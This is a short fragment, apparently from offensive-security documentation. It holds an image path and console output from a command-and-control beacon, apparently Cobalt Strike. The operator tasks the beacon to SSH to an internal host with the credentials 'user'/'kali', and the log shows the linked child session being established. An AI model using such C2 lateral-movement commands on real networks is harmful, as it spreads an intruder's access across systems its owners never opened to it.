 beacon> ssh 192.168.135.7 user kali
[*] Tasked beacon to SSH to 192.168.135.7:22 as user
[+] host called home, sent: 853563 bytes
[+] host called home, sent: 33 bytes
[+] established link to child session: 192.168.135.7